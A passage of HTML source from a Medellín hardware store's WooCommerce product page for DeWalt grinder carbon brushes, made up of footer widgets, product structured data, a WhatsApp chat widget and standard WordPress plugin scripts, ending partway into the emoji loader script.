c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<ul class="wp-block-social-links has-small-icon-size has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;background-color:#fa5d1b;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/Ferreter%C3%ADa-Moderna-102095644825735" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div></div>
</div></div>
</div>
</div>
</aside></div><!-- end .column4  --><div class="column-4"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Menú</h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-90205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90205"><a href="https://ferreteriamoderna.com/">Home</a></li>
<li id="menu-item-90203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90203"><a href="https://ferreteriamoderna.com/tienda/">Tienda</a></li>
<li id="menu-item-90204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90204"><a href="https://ferreteriamoderna.com/contacto-2/">Contacto</a></li>
</ul></div></aside><aside id="block-27" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/product-category/accesorios/">Accesorios </a><br><a href="https://ferreteriamoderna.com/alambre-de-puas/">Alambres de púas</a><br><a href="https://ferreteriamoderna.com/product-category/electricos/">Eléctricos</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-construccion/">Herramientas de construcción</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-corte/">Herramientas de corte</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-mecanicas/">Herramientas mecánicas</a><br><a href="https://ferreteriamoderna.com/product-category/herramientas-de-mano/">Herramientas de mano</a><br><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Hogar y varios</a><br><a href="https://ferreteriamoderna.com/product-category/hogar-y-varios/">Plomería</a><br><a href="https://ferreteriamoderna.com/product-category/tornilleria/">Tornillería</a></p>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-17" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-22" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></p>
</aside><aside id="block-23" class="widget widget_block widget_text">
<p><a href="https://ferreteriamoderna.com/politica-tratamiento-de-datos/">Política tratamiento de datos</a></p>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-19" class="widget widget_block"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3966.1646556855635!2d-75.57304104940917!3d6.242018928080534!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8e442853981336f1%3A0x4b8237abe0297f8a!2sFerreteria%20Moderna!5e0!3m2!1sen!2sco!4v1652969344140!5m2!1sen!2sco" width="359" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></aside><aside id="block-30" class="widget widget_block widget_text">
<p>Cra 50 # 41-40 Palacé - Medellín<br>Tel: 444 29 11<br>Cel: <a rel="noreferrer noopener" href="https://api.whatsapp.com/send?phone=+573014255525&amp;text=Hola,%20deseo%20m%C3%A1s%20informaci%C3%B3n%20" target="_blank">301 4255525</a><br>Mail: <a href="contacto@ferreteriamoderna.com">contacto@ferreteriamoderna.com</a></p>
</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
	<div class="wrap">
	<div id="block-10" class="copyright widget_block widget_text">
<p>Ferreteria Moderna – Medellín | Diseñado por: <a rel="noreferrer noopener" href="https://ecommercefriends.com/" target="_blank">EcommerceFriends</a> | © 2022 <a rel="noreferrer noopener" href="https://wordpress.org/" target="_blank">WordPress</a></p>
</div>			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top" type="button">
				<span class="screen-reader-text">Ir arriba</span>
				<span class="icon-bg"></span>
				<span class="back-to-top-text"><i class="fa fa-angle-up"></i></span>
				<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoppingcart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ferreteriamoderna.com/product/carbones-para-pulidora-dewalt/#product","name":"CARBONES PARA PULIDORA DEWALT","url":"https://ferreteriamoderna.com/product/carbones-para-pulidora-dewalt/","description":"","sku":"19996","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20600","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ferreteriamoderna.com/product/carbones-para-pulidora-dewalt/","seller":{"@type":"Organization","name":"Ferreteria Moderna - Medell\u00edn","url":"https://ferreteriamoderna.com"}}]}</script>
<div class="joinchat joinchat--left" data-settings='{"telephone":"573014255525","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Hola, necesito más información de...","message_hash":"d8e2ab54"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hola, ¿en qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hola, ¿en qué podemos ayudarte?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola!<br>¿Necesitas ayuda con tu compra?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767112232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=1767112232' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=1767112232' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-is-layout-9d6595d7 {
	flex-wrap: nowrap;
}

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --ch:18; --cs:96%; --cl:54%; --bw:1 }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( 'DOMContentLoaded', () => {
				const forms = document.querySelectorAll( '.wc-block-product-search form' );

				for ( const form of forms ) {
					form.addEventListener( 'submit', ( event ) => {
						const field = form.querySelector( '.wc-block-product-search__field' );

						if ( field && field.value ) {
							wp.hooks.doAction( 'experimental__woocommerce_blocks-product-search', { event: event, searchTerm: field.value } );
						}
					} );
				}
			} );
			
//# sourceURL=wp-hooks-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferreteriamoderna.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kuwxhg1639","wpa_field_value":57968,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.autocomplete.js?ver=6.9" id="smart-search-autocomplete-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/jquery.nanoscroller.js?ver=6.9" id="smart-search-custom-scroll-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https://ferreteriamoderna.com/wp-json/ysm/v1/search?","searchPageUrl":"https://ferreteriamoderna.com/","type":"f","v":"2.15.0","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":3,"disableAjax":false,"noResultsText":"No se encontraron resultados","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"Buscar productos...","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"default":{"selector":".widget_search, .wp-block-search.sws-search-block-default","charCount":3,"disableAjax":false,"noResultsText":"No se encontraron productos","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""},"product":{"selector":".widget_product_search, .wp-block-search.sws-search-block-product","charCount":3,"disableAjax":false,"noResultsText":"Sin resultados","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":"","excludeOutOfStock":true,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"c8757dd830"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/general.js?ver=1769310043" id="smart-search-general-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=6.9" id="shoppingcart-main-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.9" id="shoppingcart-sticky-settings-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9" id="shoppingcart-navigation-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="shoppingcart-slider-js-extra">
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"fade","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"700"};
//# sourceURL=shoppingcart-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=6.9" id="shoppingcart-slider-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=6.9" id="shoppingcart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferreteriamoderna.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb0f05cb7cf9911c9e4cdd99c3672b04","fragment_name":"wc_fragments_fb0f05cb7cf9911c9e4cdd99c3672b04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://ferreteriamoderna.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://ferreteriamoderna.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

